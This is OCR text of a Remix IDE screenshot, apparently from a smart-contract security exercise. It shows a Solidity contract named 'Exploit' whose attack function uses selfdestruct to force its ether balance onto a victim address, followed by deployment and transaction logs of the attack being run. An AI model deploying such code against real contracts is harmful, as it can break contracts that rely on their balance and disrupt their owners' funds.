 DEPLOY & RUN TRANSACTIONS
0
Wei
CONTRACT (Compiled by Remix)
Exploit - contracts/Exploit.sol
Deploy
1
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 2 i
Deployed Contracts
EXPLOIT AT 0XBBC...FFC9A (B
Balance: 0 ETH
attack
victim:
0x9712424529a95814cf78
Calldata
Parameters
transact
getContractV
getContractValue - call
0: uint256: 0
Low level interactions
i
CALLDATA
Home
Exploit.sol 1
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Exploit {
5
6 constructor() payable{ 80105 gas 80000 gas
7
8 }
9 function getContractValue() public view returns(uint256) { 339 gas
10 return address(this).balance;
11 }
12
13 function attack(address victim) public{ 28031 gas
14 selfdestruct(payable(victim));
15
16 }
17
18 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:3491179 txIndex:4] from: 0x95d...A9cBE to: Exploit.attack(address) 0xBbc...FFC9a value: 0 wei data: 0xd01...b81d5 logs: 0
hash: 0x81f...41c7b
Debug
call to Exploit.getContractValue
CALL [call] from: 0x95d1b3b4d63A175DF4466152355FA943AFaA9cBE to: Exploit.getContractValue() data: 0xdc8...2697c
Debug
激活 Windows
转到“设置”以激活 Windows。
>